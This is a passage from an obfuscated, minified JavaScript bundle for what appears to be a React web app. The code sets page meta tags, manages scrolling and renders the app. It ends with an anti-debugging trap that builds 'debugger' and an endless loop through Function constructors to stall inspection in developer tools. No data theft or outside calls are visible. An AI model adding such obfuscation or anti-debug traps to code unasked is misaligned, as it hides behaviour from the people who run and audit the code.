kb=kq;continue;}break;}}(),PY['eB'+'Gj'+'K'](kT,PY['LB'+'ae'+'g'],PY['GX'+'vN'+'r']),PY['mD'+'tI'+'e'](kT,PY['jM'+'ch'+'x'],PY['hn'+'pP'+'K'],PY['bm'+'Gq'+'L']),PY['nm'+'zv'+'T'](kT,PY['jM'+'ch'+'x'],PY['HJ'+'Ji'+'a'],PY['Qr'+'qk'+'V']),PY['ti'+'Vo'+'l'](kT,PY['jM'+'ch'+'x'],PY['xM'+'mL'+'Z'],PY['Qr'+'qk'+'V']),PY['ti'+'Vo'+'l'](kT,PY['jM'+'ch'+'x'],PY['ic'+'oL'+'D'],PY['OF'+'pK'+'o']),PY['ti'+'Vo'+'l'](kT,PY['jM'+'ch'+'x'],PY['SI'+'Bk'+'Y'],window['lo'+'ca'+'ti'+'on']['hr'+'ef']),ky){if(ky['mo'+'da'+'l']['it'+'em']){var kM=ky['me'+'ta'+'da'+'ta'],kc=ky['mo'+'da'+'l']['it'+'em'],kf=PY['Ib'+'Ak'+'o'](PY['Ib'+'Ak'+'o'](PY['Ib'+'Ak'+'o'](PY['zn'+'Rz'+'D'],PY['bH'+'ox'+'t'](kX,kM['na'+'me'])),PY['js'+'mH'+'O']),kc['la'+'be'+'l']),kl=PY['GZ'+'Xd'+'D'](ki,kc['co'+'mm'+'en'+'t']);PY['GH'+'jw'+'X'](kV,kf),PY['ti'+'Vo'+'l'](kT,PY['uN'+'Us'+'r'],PY['te'+'rq'+'u'],kf),PY['Nm'+'Rc'+'g'](kT,PY['jM'+'ch'+'x'],PY['vo'+'pL'+'S'],kf),PY['Jf'+'nN'+'M'](kT,PY['uN'+'Us'+'r'],PY['RG'+'oW'+'f'],kl),PY['Jf'+'nN'+'M'](kT,PY['jM'+'ch'+'x'],PY['sh'+'Nn'+'F'],kl),PY['dh'+'dE'+'w'](kT,PY['jM'+'ch'+'x'],PY['IT'+'jX'+'Q'],kc['im'+'ag'+'e']),PY['uu'+'pu'+'b'](kT,PY['jM'+'ch'+'x'],PY['jk'+'Ky'+'F'],kc['la'+'be'+'l']),PY['Is'+'Bv'+'P'](kT,PY['jM'+'ch'+'x'],PY['lq'+'eO'+'y'],kc['im'+'ag'+'e']),PY['Qq'+'NK'+'G'](kT,PY['jM'+'ch'+'x'],PY['TI'+'RO'+'j'],PY['QR'+'WG'+'s']),PY['yO'+'dj'+'B'](kT,PY['jM'+'ch'+'x'],PY['fE'+'Os'+'s'],kf),PY['An'+'vY'+'G'](kT,PY['jM'+'ch'+'x'],PY['Ii'+'xg'+'N'],PY['lW'+'vC'+'E']);}else{if(ky['me'+'ta'+'da'+'ta']['na'+'me']){var kD=ky['me'+'ta'+'da'+'ta'],kx=PY['ht'+'TU'+'V'](ki,PY['rV'+'sF'+'h']['re'+'pl'+'ac'+'e'](PY['Qa'+'fL'+'X'],kD['na'+'me'])),kh=PY['Ib'+'Ak'+'o'](function(kj,kH,ks){var kI=new RegExp(kH,'gi');return kj['re'+'pl'+'ac'+'e'](kI,ks);}(kD['na'+'me'],'\x20','-')['to'+'Lo'+'we'+'rC'+'as'+'e'](),PY['Re'+'ZQ'+'O']),kz=PY['Ib'+'Ak'+'o'](PY['zn'+'Rz'+'D'],PY['ht'+'TU'+'V'](kX,kD['na'+'me']));PY['uL'+'Qj'+'Q'](kV,kz),PY['An'+'vY'+'G'](kT,PY['uN'+'Us'+'r'],PY['te'+'rq'+'u'],kz),PY['EZ'+'GL'+'L'](kT,PY['jM'+'ch'+'x'],PY['vo'+'pL'+'S'],kz),PY['EZ'+'GL'+'L'](kT,PY['uN'+'Us'+'r'],PY['RG'+'oW'+'f'],kx),PY['TZ'+'uH'+'U'](kT,PY['jM'+'ch'+'x'],PY['sh'+'Nn'+'F'],kx),PY['SZ'+'zp'+'Z'](kT,PY['jM'+'ch'+'x'],PY['IT'+'jX'+'Q'],PY['Ib'+'Ak'+'o'](PY['kS'+'vT'+'a'],kh)),PY['SZ'+'zp'+'Z'](kT,PY['jM'+'ch'+'x'],PY['jk'+'Ky'+'F'],kD['na'+'me']),PY['tx'+'NV'+'Z'](kT,PY['jM'+'ch'+'x'],PY['lq'+'eO'+'y'],PY['hX'+'sE'+'b'](PY['kS'+'vT'+'a'],kh)),PY['tx'+'NV'+'Z'](kT,PY['jM'+'ch'+'x'],PY['TI'+'RO'+'j'],PY['zI'+'jV'+'e']),PY['tx'+'NV'+'Z'](kT,PY['jM'+'ch'+'x'],PY['fE'+'Os'+'s'],kz),PY['lz'+'nr'+'m'](kT,PY['jM'+'ch'+'x'],PY['Ii'+'xg'+'N'],PY['lW'+'vC'+'E']);}}}else{var kF=PY['yH'+'id'+'K'],kR=PY['uL'+'Qj'+'Q'](ki,PY['rs'+'bS'+'I']);PY['Gq'+'Mw'+'n'](kV,kF),PY['lz'+'nr'+'m'](kT,PY['uN'+'Us'+'r'],PY['te'+'rq'+'u'],kF),PY['lz'+'nr'+'m'](kT,PY['jM'+'ch'+'x'],PY['vo'+'pL'+'S'],kF),PY['vv'+'tE'+'p'](kT,PY['uN'+'Us'+'r'],PY['RG'+'oW'+'f'],kR),PY['vv'+'tE'+'p'](kT,PY['jM'+'ch'+'x'],PY['sh'+'Nn'+'F'],kR),PY['vv'+'tE'+'p'](kT,PY['jM'+'ch'+'x'],PY['IT'+'jX'+'Q'],PY['ln'+'OO'+'g']),PY['PU'+'Tz'+'R'](kT,PY['jM'+'ch'+'x'],PY['jk'+'Ky'+'F'],PY['bG'+'Dr'+'o']),PY['kT'+'cV'+'i'](kT,PY['jM'+'ch'+'x'],PY['lq'+'eO'+'y'],PY['ln'+'OO'+'g']),PY['kT'+'cV'+'i'](kT,PY['jM'+'ch'+'x'],PY['TI'+'RO'+'j'],PY['zI'+'jV'+'e']),PY['kT'+'cV'+'i'](kT,PY['jM'+'ch'+'x'],PY['fE'+'Os'+'s'],kF),PY['nZ'+'dw'+'A'](kT,PY['jM'+'ch'+'x'],PY['Ii'+'xg'+'N'],PY['kw'+'EA'+'c']);}},kA;},kQ=function(){var kg={};kg['UG'+'JO'+'o']=function(kV,kX){return PY['tE'+'OJ'+'K'](kV,kX);},kg['ut'+'ni'+'e']=PY['yB'+'FP'+'X'],kg['tP'+'va'+'E']=function(kV,kX){return PY['Gq'+'Mw'+'n'](kV,kX);},kg['Gx'+'WD'+'c']=PY['Tm'+'os'+'X'],kg['ST'+'zZ'+'B']=PY['ge'+'Cm'+'L'],kg['tK'+'RI'+'V']=function(kV,kX){return PY['MX'+'tx'+'C'](kV,kX);},kg['ac'+'kZ'+'c']=function(kV,kX){return PY['VQ'+'JS'+'w'](kV,kX);},kg['HI'+'iU'+'f']=PY['YT'+'Cp'+'s'],kg['dr'+'vm'+'E']=PY['xj'+'Ur'+'x'],kg['Lp'+'ox'+'D']=function(kV,kX){return PY['fe'+'IJ'+'x'](kV,kX);};var kO=kg,kT={};return kT['_h'+'f6'+'u']=function(kV,kX){var ki={};ki['Re'+'Ii'+'X']=function(kD,kx){return kO['UG'+'JO'+'o'](kD,kx);},ki['lO'+'Dc'+'M']=function(kD,kx){return kO['UG'+'JO'+'o'](kD,kx);},ki['Qm'+'mW'+'M']=kO['ut'+'ni'+'e'],ki['Xb'+'vL'+'b']=function(kD,kx){return kO['tP'+'va'+'E'](kD,kx);},ki['Gv'+'DK'+'A']=kO['Gx'+'WD'+'c'];var kA=ki,ky=function(kD){return kA['Re'+'Ii'+'X'](kA['lO'+'Dc'+'M'](kA['Qm'+'mW'+'M'],kA['Xb'+'vL'+'b'](Object,Pg['b'])(kA['Gv'+'DK'+'A'])['_x'+'be'+'k'](kD)),'\x27]');}(kV),kM=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](ky),kc=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](kO['ST'+'zZ'+'B']);if(kM){var kf=kO['tK'+'RI'+'V'](kO['UG'+'JO'+'o'](kM['ge'+'tB'+'ou'+'nd'+'in'+'gC'+'li'+'en'+'tR'+'ec'+'t']()['to'+'p'],window['sc'+'ro'+'ll'+'Y']),0xaca*-0x2+0x13*0x27+0x133b),kl=kX['se'+'ar'+'ch']&&kO['ac'+'kZ'+'c'](-0x101c+0x2358+-0x45*0x47,kX['se'+'ar'+'ch']['pa'+'ge'+'Si'+'ze'])?kO['HI'+'iU'+'f']:kO['dr'+'vm'+'E'];kO['Lp'+'ox'+'D'](kf,0x126e+0x116f*-0x1+0xcd*-0x1)&&kc['sc'+'ro'+'ll']({'left':0x0,'top':kf,'behavior':kl});}},kT;},kE=function(){var kg={};kg['Md'+'Cp'+'V']=PY['oL'+'bJ'+'T'],kg['Cv'+'Jj'+'C']=PY['XU'+'Xl'+'q'];var kO=kg,kT={};return kT['_x'+'be'+'k']=function(kV){return kV['re'+'pl'+'ac'+'e'](/'/g,kO['Md'+'Cp'+'V'])['re'+'pl'+'ac'+'e'](/"/g,kO['Cv'+'Jj'+'C']);},kT;};!function(){var kg=new Pg['a']();kg['ad'+'d'](PY['Iz'+'RM'+'H'],new Zo()),kg['ad'+'d'](PY['ZI'+'dA'+'f'],new Zp()),kg['ad'+'d'](PY['sg'+'vC'+'A'],new Zq()),kg['ad'+'d'](PY['YJ'+'bN'+'r'],new Zb()),kg['ad'+'d'](PY['GH'+'bn'+'B'],new Zm()),kg['ad'+'d'](PY['sU'+'rI'+'w'],new k0()),kg['ad'+'d'](PY['co'+'If'+'k'],new k1()),kg['ad'+'d'](PY['Aa'+'YJ'+'A'],new k2()),kg['ad'+'d'](PY['Mm'+'Ez'+'E'],new k3()),kg['ad'+'d'](PY['iB'+'Ji'+'M'],new k6()),kg['ad'+'d'](PY['AY'+'lt'+'i'],new kZ()),kg['ad'+'d'](PY['XC'+'JQ'+'A'],new kG()),kg['ad'+'d'](PY['XB'+'mV'+'M'],new kW()),kg['ad'+'d'](PY['ug'+'XC'+'T'],new kr()),kg['ad'+'d'](PY['qS'+'fe'+'m'],new kN()),kg['ad'+'d'](PY['ok'+'Fo'+'B'],new kw()),kg['ad'+'d'](PY['Tm'+'os'+'X'],new kE()),kg['ad'+'d'](PY['Dj'+'rX'+'R'],new kQ());}(),PY['eI'+'fQ'+'p'](PY['Qr'+'vd'+'r'],window['hi'+'st'+'or'+'y'])&&(window['hi'+'st'+'or'+'y']['sc'+'ro'+'ll'+'Re'+'st'+'or'+'at'+'io'+'n']=PY['FR'+'JH'+'l']);var kL=PY['HR'+'UG'+'r'](Object,PB['d'])(aS,PY['hv'+'Nf'+'o'](Object,PB['a'])(Pw['a'])),kU={};kU['st'+'or'+'e']=kL,(Pr['a']['re'+'nd'+'er'](PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['a'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PQ['a'],kU,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zd,null))),document['ge'+'tE'+'le'+'me'+'nt'+'By'+'Id'](PY['ha'+'ec'+'x'])),function(){var kg={};kg['qT'+'uC'+'B']=function(kX,ki){return PY['xs'+'Gq'+'w'](kX,ki);},kg['tC'+'eS'+'l']=function(kX,ki){return PY['MX'+'tx'+'C'](kX,ki);},kg['Ho'+'aw'+'w']=PY['Qe'+'We'+'h'];var kO=kg,kT=0x1f7*0x2+-0x554*0x1+0x1*0x166;function kV(){kO['qT'+'uC'+'B'](kO['tC'+'eS'+'l'](new Date(),kT),0x192c+-0x1*-0x2472+-0x3baa)||document['bo'+'dy']['cl'+'as'+'sL'+'is'+'t']['ad'+'d'](kO['Ho'+'aw'+'w']);}document['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['Yk'+'nC'+'I'],function(){kT=new Date();},!(-0xa*0x30e+-0x35c*0x4+0x2bfc)),document['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['Yk'+'nC'+'I'],function(){document['bo'+'dy']['cl'+'as'+'sL'+'is'+'t']['re'+'mo'+'ve'](PY['Qe'+'We'+'h']);},!(0x20cf+-0x1*0xba7+0x54a*-0x4)),document['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['xN'+'xN'+'u'],kV,!(0x19*-0x12a+-0x25be+0x42d8)),PY['JS'+'oB'+'r'](kV);}());}],[[-0x229e+0x2251+0x7b,0x1ab7+-0x23a7+0x8f1,0x101a+0x13a*0x4+-0x2a*0x80]]]);function Z(r){var N={};N['iB'+'Oq'+'k']=function(Q,E){return Q===E;},N['ic'+'MG'+'g']='st'+'ri'+'ng',N['Nz'+'MM'+'G']='wh'+'il'+'e\x20'+'(t'+'ru'+'e)'+'\x20{'+'}',N['NK'+'ZB'+'C']='co'+'un'+'te'+'r',N['ag'+'KR'+'E']=function(Q,E){return Q!==E;},N['Pk'+'iq'+'H']=function(Q,E){return Q+E;},N['oW'+'Ki'+'B']=function(Q,E){return Q/E;},N['Sp'+'QI'+'j']='le'+'ng'+'th',N['UD'+'ot'+'y']=function(Q,E){return Q===E;},N['sn'+'TO'+'K']=function(Q,E){return Q%E;},N['Jz'+'Hr'+'l']='de'+'bu',N['FM'+'zc'+'y']='gg'+'er',N['KP'+'VU'+'W']='ac'+'ti'+'on',N['Xe'+'ct'+'e']='st'+'at'+'eO'+'bj'+'ec'+'t',N['EU'+'qX'+'I']=function(Q,E){return Q(E);};var B=N;function w(Q){if(B['iB'+'Oq'+'k'](typeof Q,B['ic'+'MG'+'g']))return function(E){}['co'+'ns'+'tr'+'uc'+'to'+'r'](B['Nz'+'MM'+'G'])['ap'+'pl'+'y'](B['NK'+'ZB'+'C']);else B['ag'+'KR'+'E'](B['Pk'+'iq'+'H']('',B['oW'+'Ki'+'B'](Q,Q))[B['Sp'+'QI'+'j']],0x1f49+0x671+-0x9*0x431)||B['UD'+'ot'+'y'](B['sn'+'TO'+'K'](Q,0xc8f+-0x1*-0x158f+-0x220a),-0x734*-0x4+-0x1c2+-0x1b0e)?function(){return!![];}['co'+'ns'+'tr'+'uc'+'to'+'r'](B['Pk'+'iq'+'H'](B['Jz'+'Hr'+'l'],B['FM'+'zc'+'y']))['ca'+'ll'](B['KP'+'VU'+'W']):function(){return![];}['co'+'ns'+'tr'+'uc'+'to'+'r'](B['Pk'+'iq'+'H'](B['Jz'+'Hr'+'l'],B['FM'+'zc'+'y']))['ap'+'pl'+'y'](B['Xe'+'ct'+'e']);B['EU'+'qX'+'I'](w,++Q);}try{if(r)return w;else B['EU'+'qX'+'I'](w,-0x1afc+0x6f7*0x4+-0x1c*0x8);}catch(Q){}}